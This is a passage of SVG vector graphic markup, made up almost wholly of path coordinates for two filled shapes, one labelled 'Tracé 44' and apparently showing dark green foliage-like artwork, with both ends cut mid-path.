73.947c-.573-.19-1.336-1.907-2.1-2.861.19,0,.381.191.572.191a9.845,9.845,0,0,1,2.479,1.144,2.418,2.418,0,0,0-.19,1.145C266.076,781.234,265.7,781.425,265.886,781.425Zm-1.526,35.858c-.191.19-.382.19-.572.381a38.474,38.474,0,0,1-4.006,2.1,4,4,0,0,0-1.526-2.1c-.381-.191-.572-.381-.953-.572C259.591,817.092,262.071,817.283,264.36,817.283Zm-4.387,27.274a8.224,8.224,0,0,0-.191-.953c.382,0,.763-.191,1.145-.191a3.217,3.217,0,0,0,.572,1.907c-.572,0-.954.191-1.526.191Zm.191,30.9c.19-.191.381-.382.381-.572,3.243.953,6.485.572,9.727.762-.19,0-.19,0-.381.191-3.815,1.145-8.011,3.624-11.635,2.1-.572-.191-1.144-.572-1.716-.763A5.844,5.844,0,0,0,260.164,875.456ZM282.1,897.008c-3.052.191-6.1.191-8.774-1.335-.381-.191-.572-.381-.954-.572A79.65,79.65,0,0,1,282.1,897.008Zm-7.248-12.016c1.144-.381,2.1-.953,3.242-1.335,2.671-.954,4.2-.763,6.867-.381,4.959.572,9.346.763,14.114,2.288l2.289.573c-3.815.763-7.63,1.716-11.254,1.716-4.768,0-9.536-2.479-14.495-2.67C275.613,884.992,275.231,884.992,274.85,884.992Zm23.46-44.44a34.916,34.916,0,0,1-4.768-1.526c2.861.572,4.768,1.335,8.01.954a14.2,14.2,0,0,1,4.959.381C303.46,841.7,301.934,841.7,298.31,840.552ZM282.1,837.119a8.377,8.377,0,0,1,1.907.381c-1.907.191-3.815.191-5.722.191A13.2,13.2,0,0,1,282.1,837.119Zm.953,29.182a13.206,13.206,0,0,0,6.676.19,22.26,22.26,0,0,1,3.433-.763,1.441,1.441,0,0,0-.763.191c-1.907.382-4.387,2.1-6.485,1.907a14.671,14.671,0,0,0-3.624-1.335,57.6,57.6,0,0,0-12.969-1.144,3.462,3.462,0,0,0-1.145-2.67c2.289.763,4.959.572,7.248,1.335C277.9,864.775,280.381,865.538,283.051,866.3Zm-.381-134.275a1.443,1.443,0,0,1-.763.381c-.572.191-.954-.19-1.717-.19A9.317,9.317,0,0,1,282.67,732.026Zm-3.624,19.454c2.67-1.335,4.959-.953,7.82-1.716a7.081,7.081,0,0,0-1.144,1.335c-.573,0-1.908.381-2.289.381a28.941,28.941,0,0,0-3.815,1.145,15.716,15.716,0,0,1-4.959.763A21.889,21.889,0,0,0,279.046,751.48Zm-4.005,103.949.19.191a6.074,6.074,0,0,0-3.051-.382,2.763,2.763,0,0,0,.381-1.335A12.526,12.526,0,0,1,275.041,855.429ZM269.7,821.86a3.85,3.85,0,0,1,1.526-.763c.191-.19.572-.19.954-.381a1.453,1.453,0,0,0,.381.953A14.423,14.423,0,0,0,269.7,821.86Zm-2.67-52.642c-.381,2.1,1.526,4.769,4.005,3.815,0,.382.191.572.382.954s.381.572.572.953c.191.191.191.382.381.573h-.19c-.191-.191-.572-.382-.763-.573-1.526-.953-5.15-1.907-5.531-2.288s-.573-1.717-1.145-2.1a5.7,5.7,0,0,0-3.242-1.908h1.144c.763.191,1.526.382,2.48.572Zm-4.2-59.508a5.9,5.9,0,0,0,2.479-1.144v.954a1.647,1.647,0,0,0,.573,1.144,5.28,5.28,0,0,0-3.052-.954Zm-7.248,31.662a8.663,8.663,0,0,0,8.583,3.242v.763a5.279,5.279,0,0,0-1.717.191c-3.433.381-4.005-.382-6.484-2.289a9.866,9.866,0,0,0-3.624-1.526C253.488,741.753,254.632,741.372,255.586,741.372Zm-1.526,13.542c-.381-.191-.572-.763-.763-1.145a5.717,5.717,0,0,0,1.526.763C254.251,754.723,253.87,754.914,254.06,754.914Zm-8.01,16.4c0-.19,0-.381-.191-.381h.572a1.463,1.463,0,0,0,.954-.381,2.111,2.111,0,0,0,1.335,1.716C247.385,772.27,246.05,772.27,246.05,771.316Zm3.051-4.577a3.533,3.533,0,0,0-1.335-2.289,7.76,7.76,0,0,0-1.716-.954,2.431,2.431,0,0,0-1.145-.19h-.191a1.456,1.456,0,0,0,.954-.382c.191,0,.572-.19.763-.19a5.991,5.991,0,0,0,6.294,2.479c.572,1.144,2.289,2.1,3.433,2.67h-4.577C251.39,766.739,250.246,766.357,249.1,766.739Zm.382,72.669-.572.572c-.382-.191-.573-.191-.954-.382a2.155,2.155,0,0,1,1.526-.19Zm-1.335-33.378a10.55,10.55,0,0,1,1.144,1.525,32.869,32.869,0,0,1-5.722-2.1,17.587,17.587,0,0,0-1.907-.953C243.379,804.694,246.622,804.694,248.148,806.03Zm-.763,77.627a4.542,4.542,0,0,0-2.1,1.145,11.29,11.29,0,0,1-5.341-2.48l-.572-.572a5.275,5.275,0,0,0,4.577-2.1c0-.191.191-.191.191-.382a10.835,10.835,0,0,1,2.48,1.526A10.279,10.279,0,0,0,247.385,883.657Zm-16.212-74a3.536,3.536,0,0,0-1.336,1.526,6.764,6.764,0,0,0-.381-1.907v-.191Zm-1.145,51.879c2.289.954,4.387.763,6.866.954,3.624.191,5.722,3.433,9.156,5.15a15.482,15.482,0,0,1-3.052.19c-4.006-.19-5.913-3.242-9.346-4.768a38.16,38.16,0,0,0-4.959-1.907A4.876,4.876,0,0,1,230.028,861.532Zm3.433,27.275c-.572-.191-1.144-.382-1.907-.572.191,0,.381-.191.572-.382.191,0,.191-.191.382-.191A2.538,2.538,0,0,1,233.461,888.807Zm-13.732-57.6c.19.191.381.382.381.572h-.191c-1.716-.572-2.479-1.907-3.242-3.242A9.582,9.582,0,0,1,219.729,831.206Zm-9.537,0c.191,0,.572.382.763.763-.381-.191-.954-.381-1.335-.572l-.191-.191Zm-10.681.763c2.289.763,3.243,2.479,4.578,4.005-4.2.191-4.769-1.525-7.82-3.242a9.957,9.957,0,0,0-3.052-1.144C195.315,831.588,197.6,831.206,199.511,831.969Zm-9.536,4.959h.19c3.624.763,4.2,2.289,6.867,3.815a1.4,1.4,0,0,0,.381,1.144c-1.526.191-1.716,0-3.433-1.717A13.061,13.061,0,0,0,189.975,836.928ZM207.9,858.481c-2.288-2.1-4.959-1.145-7.438-2.1-1.145-.573-2.1-1.717-3.433-1.908a41.273,41.273,0,0,0-5.341.382,4.562,4.562,0,0,1-.572-1.335c2.861,1.335,7.248.763,10.3.572s4.578-.572,7.058,1.716a45.9,45.9,0,0,1,4.2,4.387c1.335,1.145,2.67,2.289,4.005,3.243a5.3,5.3,0,0,1-1.717.19C210.764,863.249,210.574,860.579,207.9,858.481Zm16.4,24.032c-2.289.763-3.814.953-5.722-.382-1.716-1.144-2.67-2.479-4.768-3.051-.763-.191-1.526-.382-2.48-.573,2.1,0,4.006-.572,6.1-.763,4.768-.381,8.392,1.145,12.779,2.1C228.121,880.6,226.214,881.75,224.306,882.513Zm.954,97.654a21.767,21.767,0,0,1,6.1,0Zm9.155-32.806c-1.907.191-2.861-.572-4.2-1.335.191,0,.381-.191.763-.191a4.068,4.068,0,0,0,2.861,1.336,5.3,5.3,0,0,1,1.716.19Zm4.2,22.7a1.442,1.442,0,0,0,.382-.763,3.776,3.776,0,0,0,.381-2.1c.191,0,.191-.19.381-.19a40.092,40.092,0,0,0,4.578,1.144,11.892,11.892,0,0,0,7.057,3.052,27.782,27.782,0,0,0,9.727,0,42.984,42.984,0,0,1,6.676-.573,10.8,10.8,0,0,0,5.15,2.48,15.747,15.747,0,0,0-4.959,1.907H267.6a5.9,5.9,0,0,0-2.67-1.335c-3.052-.572-6.485.191-9.346.763s-7.82,2.289-10.872,1.335c-2.479-.763-3.433-4.005-5.531-5.531A.7.7,0,0,1,238.611,970.058Zm4.578,32.8a10.076,10.076,0,0,1-3.624-.38c2.1,0,4.387-.19,6.485-.38,2.288-.19,2.67,0,3.623.57C247.575,1002.48,245.287,1002.86,243.189,1002.86Zm24.222,7.63c.954-.19,1.908-.19,2.671-.38a3.075,3.075,0,0,0,1.335.76C270.082,1010.68,268.747,1010.68,267.411,1010.49Zm18.311-25.745a22.983,22.983,0,0,0-6.676,4.005,2.644,2.644,0,0,0-1.717,0c-4.768,1.335-8.2.191-12.969-.191-2.289-.191-4.387.191-6.676.191-3.242-.191-4.768-1.144-7.438-2.289h-.191c3.624-.19,7.248-.572,10.872-.572h2.861c2.288,1.907,5.531,2.48,8.392,2.48,4.577,0,11.253-1.145,14.3-5.15,1.335,0,2.861-.191,4.2-.191C288.773,983.028,287.247,983.982,285.722,984.745Zm9.345-24.414a42.26,42.26,0,0,0-6.484,1.144,4.453,4.453,0,0,0-3.434-1.144,3.431,3.431,0,0,0-.762-3.052h.762c3.243,0,6.3,2.1,9.346,2.671a21.107,21.107,0,0,0,3.433.381A14.18,14.18,0,0,0,295.067,960.331Zm23.651-36.43c-1.716,0-3.433-.953-5.15-1.144a107.916,107.916,0,0,0-13.542-1.144c-4.386-.191-8.773.19-13.16,0-1.144,0-2.289-.191-3.433-.191a5.27,5.27,0,0,0,1.716-.191c5.722-.763,11.063-1.907,16.975-1.526,5.532.191,10.491,0,15.64,1.908a32.3,32.3,0,0,0,7.248,1.335C322.914,923.138,320.625,923.9,318.718,923.9Zm20.6-12.969c-4.387,1.335-10.109,2.67-14.877,2.1a27.03,27.03,0,0,1-4.2-.954c5.15-.572,9.918-2.289,14.877-2.861,4.387-.572,8.2-1.144,12.016-2.861A19.774,19.774,0,0,1,339.317,910.932Zm3.433-37.193a69.509,69.509,0,0,1-14.114-1.526c-8.774-1.526-17.356.191-25.176-4.005,4.2.572,8.583.572,12.969.763a29.939,29.939,0,0,1,9.155,1.716,44.9,44.9,0,0,0,9.728,2.289,64.386,64.386,0,0,0,12.207.382A20.968,20.968,0,0,1,342.75,873.739Zm22.507-7.057c1.907-.191,3.623-.381,5.531-.572-.954.191-1.717.381-2.671.572-2.288.572-4.768.191-6.866.763h-.381C362.4,867.254,363.921,866.873,365.257,866.682Zm-3.243-31.852a46.9,46.9,0,0,1-5.531,1.335,6.8,6.8,0,0,1,1.716-.763,31.508,31.508,0,0,0,6.867-2.1c2.1-.954,4.2-1.526,6.294-2.289C368.5,833.113,365.256,833.686,362.014,834.83Z"
         fill="#1f442e" />
      <path
         id="Tracé_44"
         data-name="Tracé 44"
         d="M176.623,697.5a39.07,39.07,0,0,1-12.016,6.484c-5.341,1.908-10.681,5.913-16.212,6.867-2.48.572-4.959-.191-7.439.381a23.679,23.679,0,0,1-3.624.572,12.228,12.228,0,0,0,2.48-1.907,70.435,70.435,0,0,1,5.34-5.34c2.289-1.717,2.671-1.717,3.433-4.769a1.411,1.411,0,0,0-2.288-1.525c-4.2,4.2-8.011,6.866-13.351,8.392-2.48.763-4.578,2.479-7.058,3.051-2.288.573-4.386-.572-6.675-.19-2.1.381-4,1.335-6.1,1.716-1.144.191-2.288.763-3.433.954-.381.191-.572.191-.763.381h-.19c-1.335-.763-1.526-1.907-3.243-2.288s-4.387.763-5.912,1.525c-.382.191-.763.191-.954.382a21.183,21.183,0,0,1-1.907-1.717c-1.717-.953-3.242-.763-5.15-.381a9.558,9.558,0,0,1-2.289.381h-.954l-.763-.763a6.448,6.448,0,0,0-2.1-1.335c1.144,0,.954.763,2.289.954,2.479.381,4.959-.572,7.438-.382a12.381,12.381,0,0,0,7.248-1.716c1.525-.763,2.288-4.387,0-4.768-.573,0-1.145-.191-1.526-.191,1.716-.954,3.242-2.289,4.768-3.243,1.717-.953,3.433-3.814,5.15-5.149a2.119,2.119,0,0,0,2.1-.191,10.217,10.217,0,0,0,2.861-3.433,3.284,3.284,0,0,0,.381-2.289,15.549,15.549,0,0,0,5.15,0c4.387-.763,5.722-.763,8.011-5.15a2.309,2.309,0,0,0,.19-1.907A20.661,20.661,0,0,0,136,675.188c.954-1.526-.763-3.052-1.907-2.289-1.907,1.145-3.242,3.243-5.15,4.387-1.335.763-2.479.191-3.814.382a13.492,13.492,0,0,0-3.815,2.288,1.461,1.461,0,0,0-.954-.381,7.168,7.168,0,0,0,3.052-4.2,2.452,2.452,0,0,0-1.144-2.861c3.623-1.526,7.438-2.861,10.108-5.913.763-.954,1.335-2.1,2.1-3.242a46.34,46.34,0,0,0,5.341-3.815c4.577-3.624,7.82-6.294,10.3-12.207a5.27,5.27,0,0,0,.191-1.716,7.315,7.315,0,0,0,1.717-1.717c.953-1.144-.191-3.242-1.526-2.289-2.48,1.908-5.341,3.052-7.82,5.15-2.1,1.526-3.624,4.005-5.722,5.531-1.717,1.335-3.815,2.1-5.531,3.243a27.281,27.281,0,0,1-5.15,2.861c-1.907.763-3.052,1.907-4.768,3.051-2.671,1.717-6.485,2.289-9.918,2.671.953-1.908-.382-4.769-2.671-4.387a9.648,9.648,0,0,1-2.479.381h.191c1.716-.763,3.814-.381,5.531-.953,4.005-1.145,7.248-4.769,11.062-6.867a22.118,22.118,0,0,0,8.011-6.675,51.379,51.379,0,0,1,5.722-7.057,1.519,1.519,0,0,0,.381-1.717,28.727,28.727,0,0,0,3.434-4.577c.762-1.145-.573-3.243-1.717-2.671-2.48,1.145-4.2,3.433-6.485,5.15a26.145,26.145,0,0,0-4.2,3.815c-2.67,1.907-4.768,3.814-7.82,5.149-2.48,1.145-5.15.763-7.82.954-3.242.191-6.1,1.526-9.346,1.907-.381,0-2.861.382-3.242.382-.572,0-1.145-.572-2.1-.954-2.1-.953-3.242.954-5.15,1.145-1.717.19-2.861-.763-4.959,0-1.335.572-2.1,1.144-3.624,1.144-1.144,0-1.907-.572-2.861-.382-2.67.382-4.2,2.671-5.913,4.959h-.763a1.444,1.444,0,0,1-.381-.762,3.814,3.814,0,0,0,.381-2.48h1.335c1.907-.381,3.433-1.717,5.15-2.1,1.144-.381,2.1,0,3.242-.763a8.794,8.794,0,0,0,1.335-1.335c1.526.572,3.433-.572,5.531-1.335,2.289-.954,4.768-1.335,7.057-2.289.763-.381,7.82-4.005,6.485-5.34,1.335,1.144,2.67,1.335,4.005,0,1.526-1.717,5.341-3.815,7.248-4.769,2.861-1.526,4.2-2.1,6.485-4.577,1.907-2.289,6.485-4.387,6.866-7.82.382-1.907-1.525-2.861-2.479-1.335-1.717,2.861-5.722,3.624-8.011,5.149a52.008,52.008,0,0,1-6.485,3.624c.382-.763.763-1.526,1.145-2.479a2.31,2.31,0,0,0-1.717-2.861,18.612,18.612,0,0,0,4.005-3.052,1.957,1.957,0,0,0-1.144-3.242,21.413,21.413,0,0,0,6.1-6.294c.954-1.526-1.144-3.434-2.1-2.1-2.479,3.242-6.866,5.722-10.49,6.866-.572.191-.953.191-1.526.381l2.861-2.288c2.861-1.526,5.913-4.387,6.676-8.2.191-1.144-.954-2.1-1.717-1.144-3.051,3.624-6.675,4.005-10.108,6.675-3.815,2.861-8.011,6.485-12.4,7.439-.572.191-1.144.191-1.717.381,1.717-1.907.191-6.1-2.1-4.959a23.366,23.366,0,0,1-5.15,1.717h-.382a31.163,31.163,0,0,0,3.243-2.1,2.223,2.223,0,0,0,2.1-.382c3.052-2.288,6.1-3.624,8.774-6.866,0-.191.191-.191.191-.381a3.36,3.36,0,0,0,.954-.763c.954-.763,1.717-1.908,2.861-2.48,2.479-1.335,4.577,0,6.866-1.144,1.907-.954,2.48-3.433,4.2-4.959,1.335-1.145,3.052-1.335,4.2-2.48,1.145-.953,1.335-2.289,2.861-3.051,1.907-.954,1.717,0,3.052-2.1.572-.954-.191-2.48-1.145-1.717-2.288,1.716-5.149,2.479-7.629,3.815a26.639,26.639,0,0,0-4.959,3.051c-2.289,2.48-2.67,2.1-5.722,2.289-.572,0-.953.191-1.526.191a2.617,2.617,0,0,0-.953-1.526c-4.959-2.861-10.49.191-14.687,3.433a7.146,7.146,0,0,0-1.907.191c-.191,0-.382.191-.572.191,2.1-1.908,4.577-2.861,6.676-4.769l2.861-2.861a8.943,8.943,0,0,0,3.243-1.716c.954-.954-.191-2.671-1.335-1.908a6.927,6.927,0,0,1-3.242,1.336c-.954.19-1.907.19-2.67.381-.572.191-1.144.191-1.717.381.191-.19.382-.19.572-.381.382-.382.763-.572.763-.763,2.1,0,3.624-2.1,4.959-2.289a14.7,14.7,0,0,0,2.861-.381,22.546,22.546,0,0,0,5.531-3.052c2.1-1.335,3.433-3.815,5.34-5.15a10.978,10.978,0,0,0,4.387-4.005c1.145-1.717,1.335-3.052,2.67-4.387a1.851,1.851,0,0,0,.191-1.716v-.191c0-.572-.572-.763-1.144-.763-.954.191-1.717,2.1-2.289,2.861a19.339,19.339,0,0,1-4.578,4.2c-2.479,1.526-5.531,3.815-8.392,5.34-2.1-.953-5.34,0-7.629.573a2.633,2.633,0,0,1,.763-.573,2.691,2.691,0,0,0,.191-1.716c.191,0,.763.381.954.381,2.289-.953,5.722-.953,7.82-3.624.191-.381.382-.572.382-.953a1.048,1.048,0,0,0,.953-.572.7.7,0,0,0-.381-.954c-.381,0-.572.191-.954.191h-.191a1.161,1.161,0,0,0-1.907-.191c-.382.572-2.67,1.335-3.243,1.526s-.954.572-1.526.572c-.954,0,.572,0-.572-.381a4.786,4.786,0,0,0-3.624.19,17.726,17.726,0,0,1-3.815,1.335c-1.526.191-2.479-.572-1.717,1.145a2.615,2.615,0,0,0-2.479-1.526.666.666,0,0,0,.382-.191c.763-.191,1.717.382,2.479.191,1.907-.382,3.624-.763,5.531-1.335a21.336,21.336,0,0,0,4.768-2.1c.954-.191,1.717-.954,3.052-1.526a13.966,13.966,0,0,0,3.624-2.48c1.526-1.716,3.243-2.861,4.387-4.959.191-.19,2.1-3.814,1.717-3.814a.963.963,0,0,0,1.335-.763,8.257,8.257,0,0,0,.953-2.289c.382-1.526-1.525-2.479-2.1-1.144-.763,2.1-5.531,5.722-7.247,7.057-.763.572-1.907,1.526-2.861,2.1.382-.382-1.144,0-1.335,0-.382.191-.954.381-1.335.572a.7.7,0,0,1-.572.191,2.349,2.349,0,0,0-1.907.381,12.946,12.946,0,0,1-4.768,1.717l.382-.382c1.335-1.526,2.289-2.861,4.005-3.814a1.05,1.05,0,0,0,.572-.954,34.949,34.949,0,0,0,3.052-2.479c1.526-1.526.382-4.959-1.717-4.769a10.2,10.2,0,0,0-3.433.954,3.255,3.255,0,0,0,1.716-1.907.187.187,0,0,0,.191-.191,27.874,27.874,0,0,0,3.624-3.052,23.708,23.708,0,0,0,5.15-5.531c1.716-2.1,6.484-4.2,4.959-8.2.381-.762.572-1.525.953-2.288.191-.382,1.335-3.052,1.335-3.052.572-.572.763-1.717,0-2.1-1.526-.954-1.907.381-2.67,1.526s-1.717,2.861-2.861,4.577c-.954,1.336-1.907,2.289-3.052,3.624a1.446,1.446,0,0,0-.382.763,9.028,9.028,0,0,0-1.716.572,5.277,5.277,0,0,0-2.1,2.48c-.763.572-1.717,1.144-1.717,1.526-.381,0-.763-.191-.954,0a16.767,16.767,0,0,0-1.907,1.144,4.2,4.2,0,0,0-.954.572H88.124c-.572.191-.954.763-1.526.954-.382,1.144-.954,1.335-1.717.763a.85.85,0,0,0-.954,0c-.381.191-1.716.381-1.907.954v.19a2.08,2.08,0,0,0-.954-.19c1.526-.573,1.526-1.526,2.67-3.434.763-1.144,2.1-.953,3.242-2.861a18.344,18.344,0,0,1,2.67-4.005,1.274,1.274,0,0,0-.191-1.907c.572-.572,1.335-1.145,1.907-1.717a35.839,35.839,0,0,0,6.485-6.675c.954-1.145,2.1-1.717,3.052-2.861,1.335-1.526,1.907-4.578,3.433-5.913.381-.191.381-.572.381-1.144a.7.7,0,0,0-.19-.573c0-.19-.191-.381-.382-.19-2.289,1.144-4,3.814-6.294,5.34-1.907,1.335-2.861,2.289-4.387,3.243.572-.954,1.144-2.1,1.907-3.243a65.14,65.14,0,0,1,4.769-7.057c.953-1.335,1.526-1.907,1.335-3.624a.506.506,0,0,0-.572-.572c-3.052.954-5.15,5.34-7.82,7.439a26.016,26.016,0,0,0-3.242,3.242,8.719,8.719,0,0,0,.382-4.959,18.854,18.854,0,0,1-.191-2.861c0-1.907.572-2.289-.381-4.005a2.832,2.832,0,0,0,.191-1.336,1.1,1.1,0,0,0-2.1-.572c-.763,1.335-1.717,1.526-2.67,2.48-.191.191-.191.381-.381.572-.382,0-.763.381-.954.954-.191.381-.191.572-.382.763l-.191.19a14.088,14.088,0,0,0,.954-3.624c.381-2.288-2.1-3.051-2.861-.953-1.144,3.433-3.052,4.2-5.15,6.294a31.561,31.561,0,0,0-5.34,6.866l-.572,1.145c0-3.052-.191-6.3,0-8.774.572-5.34,4.959-7.248,4.387-12.97-.191-2.1-3.052-1.526-3.052.572,0,2.861-2.861,4.769-4.005,7.248-.191.382-.191.572-.382.954-.382-.954-.572-1.907-.954-2.67a2.555,2.555,0,0,0,1.526-1.335v-.191A2.547,2.547,0,0,0,68.86,502c1.717-2.861,1.526-7.629-.191-10.681a9.284,9.284,0,0,0,.191-2.289c0-.19-.382-.762-.382-.572,0-.381.572-.953.572-1.144.572-2.289-.572-4.006-1.335-5.913-.572-1.335-2.1-.763-2.479.382-.572,1.907.572,3.242.381,4.768-.191,1.335-.572,2.1-.381,2.861a11.74,11.74,0,0,1-.763,1.144,3.338,3.338,0,0,0,.381,3.243,5.012,5.012,0,0,1-1.335-2.671c0-2.288-2.861-2.86-3.433-.572s.382,4.2,1.717,5.913c.763,1.144,2.1,2.861,1.907,4.387a2.614,2.614,0,0,0-.763-.572c-.763-.573-2.67-1.336-2.861-2.671-.381-3.051-4.2-3.242-4.2,0,0,3.624,2.479,5.341,4.577,7.63a3.683,3.683,0,0,1,.954,1.716,1.268,1.268,0,0,0-.954-.763c-1.335-.191-2.479-.381-2.289-2.289,0-1.525-1.717-2.479-2.479-1.335-2.48,3.624-.572,6.485,2.289,7.63a5.337,5.337,0,0,0,.382,3.814c.381.572.954.954,1.335,1.526-.572-.763.191.954.191,1.526.572,3.052,1.526,6.294,4.2,6.676v2.288c-1.144-1.526-3.242-.763-4.2.572a2.162,2.162,0,0,1-2.479.763c-1.144-.19-2.1,1.526-1.717,2.671a9.188,9.188,0,0,1-3.052-2.289c-.954-1.335-.572-2.48-1.335-3.815-.572-1.144-1.335-1.144-1.717-2.67-.572-2.67-3.242-2.48-4.387-.763a1.892,1.892,0,0,0-3.052-.381c-.954,1.335-2.479-6.867-2.67-7.439a1.443,1.443,0,0,0-2.861.382,35.249,35.249,0,0,0,.191,4.386c-1.717.573-2.479,2.1-3.052,4.2a3.255,3.255,0,0,0,1.335,3.434c.381,2.861,2.289,4.768,4.578,6.484,3.242,2.48,7.057,5.722,9.155,9.728a3.346,3.346,0,0,0,.763.953,21.994,21.994,0,0,1-1.335,2.861c-1.144.382-3.242-.953-4.577-.763-1.144.191-1.907,1.145-3.052,1.145a11.017,11.017,0,0,1-2.67-.954c-1.907-.572-3.624-1.526-5.531-.763a1.492,1.492,0,0,0-.763.763c-.191-.191-.381-.381-.381-.572s0-.191-.191-.381v-.191a.925.925,0,0,0-1.144-.572c-.191-.191-.381-.191-.572-.382a3.831,3.831,0,0,1-1.526-.763c-.954-.572-.954-1.144-1.526-1.907-.954-1.144-2.289-.954-2.861-2.48-.382-.762-1.335-.19-1.144.573a17.936,17.936,0,0,0,.572,1.716v.191a3.248,3.248,0,0,0,0,1.907c1.144,2.289,3.433,2.1,4.387,4.578,1.335,3.242,1.907,3.051,4.577,4.387,1.907,1.144,1.335,1.144,2.861,3.433l.191.19-.191.191a1.446,1.446,0,0,1-.382.763,1.993,1.993,0,0,0-2.1-.381,6.045,6.045,0,0,0-1.144.953c-.572.191-1.335-.381-1.907-.572s-1.335-.191-1.907-.381c0,.19.191.19.191.381a.99.99,0,0,0-.763-.381c-.954-.382-2.1,0-3.052-.382a.411.411,0,0,0-.382.382h.382a1.458,1.458,0,0,0,.572,2.479h.381a1.9,1.9,0,0,0,.763.954c2.1.954,2.861,3.242,4.959,4.005.572.191,1.335.191,1.907.382,1.526.763,2.1,2.861,3.242,4.2.382.572,1.144.953,1.526,1.526.763,1.144.954,2.479,1.717,3.433a15.46,15.46,0,0,0,1.907,1.716,34.088,34.088,0,0,1,2.479,2.671c2.479,3.051,4.959,6.1,8.2,7.438,1.907.763,3.624,1.907,5.531,2.861,1.907.763,4.005.572,5.722,1.335a2.643,2.643,0,0,0,1.717,0,.667.667,0,0,0,.191.382.187.187,0,0,1,.191.19,3.531,3.531,0,0,0,.381,1.335v.191a5.727,5.727,0,0,0-1.907.763c-1.144.763-1.717,2.1-3.242,1.907a2.156,2.156,0,0,0-1.907,2.671,6.48,6.48,0,0,1-1.907-.191,6.889,6.889,0,0,0-3.433.572,2.268,2.268,0,0,0-2.67-.954c-1.526.573-2.289,1.717-4.005,1.908-.954.191-4.959.191-5.722-.191a1.241,1.241,0,0,0-1.907.763c-3.433,0-6.294-2.48-8.964-4.2-2.1-1.335-4.2-1.907-5.913-3.815-.763-.763-1.335-1.907-2.1-2.67-1.335-1.144-.954,1.717-2.67-1.907-.191-.572-.954-.191-.763.381a6.349,6.349,0,0,0,.954,2.861c.382.763.954.382.954.382,1.335,1.525,1.907,3.051,3.624,4.2.572.381,1.335.572,1.907.953,1.144.763,1.144,1.335,1.907,2.289.954,1.335,1.907,2.861,3.242,3.624a13.3,13.3,0,0,0,2.479.954,15.614,15.614,0,0,0,3.624,1.716,12.588,12.588,0,0,0,2.1.763,1.44,1.44,0,0,0-.763.191,1.266,1.266,0,0,0-.954.763,6.456,6.456,0,0,0-2.289-1.145c-3.242-.762-5.722.763-8.964-.953-2.67-1.335-3.815-1.145-6.866-1.145a.7.7,0,0,0-.572.191c-.191-.191-.191-.381-.381-.381-1.144-.572-1.907-.382-2.861-.763-.763-.191-.954-.954-1.717-1.526-1.335-.954-2.1-1.144-3.242-2.48a26.02,26.02,0,0,0-3.242-3.242c-1.144-.954-2.48.572-2.289,2.1a13.179,13.179,0,0,0,4.768,7.248c.572.381,1.335,0,1.907.381.381.382.572,1.526.954,2.1a3.158,3.158,0,0,0,2.479.954,4.071,4.071,0,0,0,1.335,2.289c1.335.953,2.861-.191,4.005.381.763.382,1.335,1.717,2.1,2.1s1.526.382,2.1.763c1.907.954,1.907,2.289,3.433,3.815s2.861.381,4.2.953,1.907,2.861,3.624,3.434c.572.19,1.717,0,2.1.19.191,0,.191.382.572.763a1.455,1.455,0,0,1-.954-.381c-1.907-.954-2.861,2.289-1.907,3.814a7.318,7.318,0,0,0,2.1,2.1,10.624,10.624,0,0,1-2.479,0c-.954-.572-.954-2.1-2.1-2.67-1.335-.572-3.433.954-4.768,1.335-1.144.382-.763,2.48.572,2.289.572-.191,1.335-.191,1.907-.381v.572a7.824,7.824,0,0,0,.191,2.1c.954,2.289,2.48,2.289,4.2,2.861a3.072,3.072,0,0,1,1.335.763c-.191,0-.572-.191-.763-.191-2.67-.763-3.242-.763-5.34-2.67a6.413,6.413,0,0,0-2.67-1.526c-3.052-.763-6.294.954-9.155,1.907a1.9,1.9,0,0,0-1.335,1.908,5.738,5.738,0,0,1-2.1-1.145c-2.861-2.1-5.15-7.248-8.774-6.866a1.268,1.268,0,0,0,0,2.479c1.526.191,1.144,1.717,1.907,2.48a9.708,9.708,0,0,0,3.052,2.479c1.526,1.145,2.479,3.624,4.005,4.578.382.191,2.289.572,1.907.381.381.382,1.144,1.908,1.526,2.289.572.572,1.335.382,1.717.954.382.381.763.572.954.763l.572.572c1.526,1.526,2.479,2.289,4.577,2.479,1.144,0,2.1-.572,3.243-.572h1.144c-.191,0-1.144.191.191.954a17.785,17.785,0,0,0,1.907.954c-2.1-.573-3.242,3.433-1.335,4.959,1.335.953,4.387,1.716,4.959,3.623.381,1.526-.382,3.434,0,5.15a8.878,8.878,0,0,0,.572,1.717c-.191-.191-.572-.191-.763-.382-1.717-.572-2.1-1.335-3.624-2.479-.763-.572-3.815-1.335-4.005-2.1-.572-2.289-3.624-2.48-4.005,0-.381,2.67.191,4,1.335,5.15-1.907-.763-3.243-.573-5.34-.954,0,.763-.191.954-.382.381a4.154,4.154,0,0,0-.572-.953c-.763-.572-.763-1.145-1.526-1.526-.954-.382-1.907.191-2.861.381a5.532,5.532,0,0,0-1.717-2.861c-1.526-.953-1.907-.19-3.242-1.335-1.144-.953-2.289.191-2.67,1.335-.191.382-.191.573-.381.954a2.993,2.993,0,0,0,.572,2.861c.954,1.144,1.526,1.717,2.861,1.717a2.714,2.714,0,0,0,.381,1.144v.191a1.145,1.145,0,0,1-.763-.191c-.954-.382-1.526-1.335-2.67-1.526-1.907-.191-1.335.191-2.861-.763-.381-.191-.763-.763-1.144-.954-1.717-.953-3.242-.19-4.768-2.1a1.18,1.18,0,0,0-1.335-.381c-.191,0-.381.191-.572.191a1.2,1.2,0,0,0-.572,1.526c.381,1.144.191,2.288.954,3.242,1.335,1.526,3.052.572,4.578,1.717.572.572.954,1.525,1.717,1.907.572.381,1.526,0,2.1.381a13.542,13.542,0,0,1,1.717,1.335c1.144.954,2.1,2.289,3.815,1.908.381-.191.763-.191.954-.382l.572,1.145c-1.335-.382-3.242-.191-4.2-1.145-1.144-.763-2.48.763-1.717,2.1,1.335,2.289,2.1,1.526,4.005,2.1a2.707,2.707,0,0,0,1.144-.381,1.609,1.609,0,0,1,.381,1.335c.381.382.572,1.335,1.335,1.717,1.907,1.335,4.005-.954,5.913.19.572.382.954,1.526,1.717,1.908,1.144.763,2.289,0,3.433.19a13.505,13.505,0,0,0-3.052,1.336c-1.717,1.144-.572,4.2,1.335,3.814,3.052-.763,5.15.763,8.011.763,2.289,0,4.387,0,6.866.191a11.5,11.5,0,0,1,4.959.953,6.415,6.415,0,0,0,4.2.763,15.522,15.522,0,0,1,4.2.191,3.719,3.719,0,0,0,.191,1.526c-2.67-.763-4.577-2.1-7.629-1.144-1.717.572-1.907,3.814,0,4.386a2.131,2.131,0,0,0,0,3.052,4.988,4.988,0,0,0-3.052-.381c-3.052.19-6.294,0-8.964,1.716a1.9,1.9,0,0,0-.763.954c-.381,0-.763-.191-1.144,0-2.289.